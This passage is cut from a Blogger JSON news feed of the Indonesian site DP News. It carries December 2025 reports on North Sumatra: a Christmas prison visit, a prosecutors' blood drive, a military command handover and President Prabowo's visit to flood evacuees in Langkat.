href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s2000\/1000300361-7texl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s320\/1000300361-7texl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003EFoto: Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPanitia Natal ASN Pemprovsu melaksanakan pelayanan kasih dengan mengunjungi Warga Binaan Pemasyarakatan (WBP) di Lapas Kelas IIA Perempuan Medan, Jalan Pemasyarakatan Tanjung Gusta, Senin (15\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal ASN Pemprov Sumut sekaligus Kepala Dinas Perpustakaan dan Arsip Provinsi Sumut, Desni Maharani Saragih, mengatakan kegiatan tersebut bertujuan untuk berbagi kasih, pengharapan, dan sukacita Natal kepada sesama, khususnya warga binaan perempuan yang sedang menjalani masa pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menyampaikan, puncak rangkaian perayaan Natal ASN Pemprov Sumut akan dilaksanakan pada Januari 2026 dan diisi dengan berbagai kegiatan sosial sebagai wujud kepedulian dan pelayanan kasih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Menyambut puncak perayaan Natal ASN Pemprov Sumut, kami melaksanakan kunjungan sosial sebagai wujud pelayanan kasih dan perhatian kepada warga binaan perempuan, agar mereka tetap merasakan sukacita dan pengharapan Natal meskipun berada di dalam lapas,” ujar Desni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, panitia Natal ASN Pemprov Sumut berinteraksi langsung dengan para WBP serta memberikan dukungan moral dan rohani. Kegiatan ini diharapkan dapat memberikan semangat baru serta memperkuat iman warga binaan dalam menjalani proses pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menambahkan, perayaan Natal menjadi momentum untuk menumbuhkan nilai kasih dan kepedulian sosial, sekaligus mempererat rasa persaudaraan, sejalan dengan semangat Natal yang membawa damai dan pengharapan bagi semua orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Pdt Rahmat Napitupulu menyampaikan pesan penguatan iman kepada para warga binaan agar senantiasa menyerahkan diri kepada Tuhan. “Teruslah menyerahkan diri kepada Tuhan. Percayalah, Tuhan akan terus memberikan penghidupan yang semakin baik,”ujarnya.Rel\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/panitia-natal-asn-pemprovsu-berbagi.html","title":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s72-c\/1000300361-7texl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3479824696703065949"},"published":{"$t":"2025-12-15T11:31:00.000+07:00"},"updated":{"$t":"2025-12-16T11:40:09.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s2560\/IMG-20251216-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s320\/IMG-20251216-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Aksi Donor Darah Jajaran Kejatisu Menyambut Natal 2025 di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Adhyaksa Hall Lantai I Jalan Jenderal Besar AH Nasution,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EMenyambut Hari Natal tahun 2025, Kejatisu gelar donor darah di Adhyaksa Hall lantai I Jalan Jenderal Besar AH Nasution,Medan diikuti jajaran pegawai Kejati Sumatera\u0026nbsp; Utara, Ketua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar beserta jajaran pengurus hingga masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDonor darah ini mencapai 156\u0026nbsp; orang dan berhasil memperoleh 110 kantong darah, dimana pesertanya terdiri dari jajaran pegawai dan pimpinan di Kejati Sumut, jajaran Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara hingga pihak lain dalam hal ini masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum apresiasi kepada pihak terkait atas partisipasi dalam kegiatan sosial seperti donor darah tersebut diantaranya PMI maupun PDDI Sumatera Utara sehingga donor darah ini dapat terlaksana dengan baik.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s2560\/IMG-20251216-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s320\/IMG-20251216-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum\u0026nbsp; Didampingi Ketua\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EKetua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar Bersama Ketua PMI Medan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMusa Rajeckshah\u0026nbsp;dan KetuaPDDI Sumut Perlindungan Purba Pada Aksi Donor Darah Jajaran Kejatisu,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDitambahkannya,kegiatan sosial ini merupakan implementasi nyata dari Tema Natal 'Dalam Keimanan Kristen dinyatakan bahwa Kehadiran Tuhan Akan menyelamatkan Keluarga Yang juga Harus Tercermin Dalam Tindakan Nyata Yang harus Membawa Manfaat Bagi Sesama'.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDr.Musa Rajeckshah atau yang biasa disapa Ijek selaku Ketua Palang Merah Indonesia (PMI) kota Medan dalam sambutannya mengungkapkan rasa bangga dan bersyukur atas peran dan partisipasi jajaran Kejaksaan Tinggi Sumatera Utara yang telah berbuat sosial dengan memberikan atau mendonorkan darahnya, ini akan sangat bermanfaat kepada orang lain dan kami di PMI sangat mendukung dan mengharapkan kegiatan donor darah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PDDI (Perhimpunan Donor Darah Indonesia) Sumatera Utara Dr.Parlindungan Purba menyampaikan penghargaan yang setinggi-tingginya kepada jajara Kejati Sumatera Utara atas kesediaannya dalam memberikan pertolongan kepada orang lain melalui donor darah ini,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal tahun 2025 Kejatisu Kolonel TNI Sus Lukas Sambiono, SH yang juga menjabat Asisten Pidana Militer menyampaikan kegiatan donor darah sperti ini memang akan terus dilaksanakan oleh Kejati Sumur, disetiap moment peringatan hari besar seperti Natal maupun peringatan hari besar lain akan terus melaksanakan kegiatan sosial sperti ini, sebelumnya kita juga telah melaksanakan kegiatan sosial lain seperti kunjungan kasih ke beberapa panti asuhan dan panti jompo.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/donor-darah-jajaran-kejatisu-kumpulkan.html","title":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s72-c\/IMG-20251216-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7195824556633958582"},"published":{"$t":"2025-12-14T19:44:00.004+07:00"},"updated":{"$t":"2025-12-14T19:44:58.929+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s3066\/1000299729-vqcil.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2044\" data-original-width=\"3066\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s320\/1000299729-vqcil.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ELepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution menegaskan pentingnya kolaborasi, komunikasi, dan interaksi antar unsur Forum Koordinasi Pimpinan Daerah (Forkopimda) sebagai kunci utama keberhasilan pembangunan dan peningkatan kesejahteraan masyarakat di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby Nasution pada acara Lepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby berharap sinergi antara Pemerintah Provinsi (Pemprov) Sumut dengan Kodam I\/BB dapat terus terjalin sejalan dengan tagline Kolaborasi Sumut Berkah, guna menghadapi dan menyelesaikan berbagai permasalahan di daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada Mayjen TNI Rio Firdianto yang kini menjabat sebagai Asisten Intelijen Panglima TNI, Bobby\u0026nbsp; menyampaikan apresiasi dan doa terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby juga mengenang sosok Rio Firdianto selama menjabat Pangdam I\/BB melalui dua hal utama. Pertama, semangat prajurit yang kuat dalam memperhatikan kebutuhan internal dan moril personel Kodam I\/BB. Kedua, kemampuan menjaga hubungan eksternal yang baik dengan Forkopimda dan seluruh pemangku kepentingan. Dalam istilah Medan, pandai berkawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semua instansi akan kuat jika saling berkolaborasi, bersatu, dan menjaga kebersamaan demi kesejahteraan masyarakat. Hal itu sudah dicontohkan Bang Rio,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Mayjen TNI Rio Firdianto menyampaikan bahwa selama penanganan bencana banjir dan longsor, Kodam I\/BB telah membuka akses jalan terdampak bencana sepanjang 46 kilometer. Hingga hari ini, sebanyak 20 Kompi diturunkan untuk membuka sisa rute sepanjang 20 kilometer yang masih terlindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Apa yang telah kami kerjakan dalam penanganan bencana sudah saya sampaikan kepada Pangdam I\/BB yang baru, Bapak Hendy Antariksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERio juga menekankan pentingnya evaluasi terhadap pemberian izin dan pengawasan pengelolaan hutan guna meminimalisir potensi bencana di masa mendatang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penanganan bencana banjir dan longsor di Sumut sudah cukup baik, komprehensif, dan tersistem karena Forkopimda dan pemangku kepentingan solid serta kompak,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPangdam I\/BB Mayjen TNI Hendy Antariksa menyatakan bahwa jabatan Pangdam merupakan amanah yang akan dijalankan sebaik-baiknya. Ia pun meminta dukungan seluruh Forkopimda dan pemangku kepentingan di Sumut.DiskominfoSumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/lepas-sambut-pangdam-i-bb-bobby-mayjen.html","title":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s72-c\/1000299729-vqcil.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-487436082809211100"},"published":{"$t":"2025-12-13T23:08:00.005+07:00"},"updated":{"$t":"2025-12-13T23:08:47.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s1600\/1000299200-k3lrm.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s320\/1000299200-k3lrm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Presiden RI Prabowo Subianto Kunjungi Lokasi Pengungsian Korban Banjir di MAN 1 Tanjungpura, Langkat,Sabtu(13\/12)\/Diskominfo Sumut\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELangkat,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto menegaskan komitmennya untuk terus memantau proses pemulihan wilayah terdampak banjir dan longsor di Sumatera Utara (Sumut), mulai dari perbaikan infrastruktur, pemenuhan kebutuhan logistik, akses dasar masyarakat, hingga pemulihan psikologis warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Presiden Prabowo saat meninjau lokasi pengungsian bersama Gubernur Sumut Bobby Nasution di MAN 1 Tanjungpura, Kabupaten Langkat,Sabtu (13\/12). Prabowo menilai kondisi di Sumut mulai menunjukkan perbaikan dibandingkan kunjungan pertamanya pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah kekuatan kita membuat Sumatera Utara sudah lebih baik, lebih mendingan sejak terakhir saya datang, saya akan terus memantau perkembangan dari hari ke hari, minggu ke minggu,” kata Prabowo usai menyapa pengungsi dan juga petugas di pengungsian MAN 1 Tanjungpura.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadai siklon senyar 25 November 2025 lalu membuat beberapa tanggul yang ada di Kecamatan Padang Tualang, Langkat rusak. Ada 11 titik tanggul yang rusak, akibatnya 5 desa dan 1 kelurahan terendam banjir, saat ini tanggul-tanggul tersebut sedang dalam perbaikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini Dinas PUPR Pemprov Sumut sedang melakukan perbaikan pada tanggul-tanggul yang rusak. Menurut Prabowo, TNI, Polri, PU dan seluruh elemen akan dikerahkan untuk mempercepat pemulihan pasca banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tadi sudah dilaporkan gubernur, kekurangan air bersih, air minum, perbaikan tanggul segera kita lakukan, Panglima TNI akan kita kerahkan, PU akan kita kerahkan, angkatan darat, kepolisian akan kita kerahkan, semua kekuatan kita,” kata Prabowo didampingi Gubernur Sumut Bobby Nasution di hadapan pengungsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kunjungannya ini Prabowo juga memberikan berbagai bantuan logistik, obat-obatan dan juga berbagai mainan untuk anak-anak. Prabowo berharap dengan kerja sama yang kuat pemulihan pasca bencana di Sumut bisa lebih cepat selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mudah-mudahan dengan kekuatan kita semua, kita akan membantu semua warga yang mengalami musibah karena saudara-saudara adalah bagian dari kami semua,” kata Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada kunjungan ini Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit, Menteri ESDM Bahlil Lahadalia, Menteri PUPR Dody Hanggodo dan Mendagri Tito Karnavian. Hadir juga Menteri Sosial Saifullah Yusuf, Mensesneg Prasetio Hadi, Setkab Teddy Indra Wijaya, kepala BNPB Letnan Jenderal Suharyanto dan Bupati Langkat Syah Afandin.Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-di-pengungsian-langkat-keluhkan.html","title":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s72-c\/1000299200-k3lrm.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2654231074664617657"},"published":{"$t":"2025-12-13T10:31:00.001+07:00"},"updated":{"$t":"2025-12-13T10:31:14.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 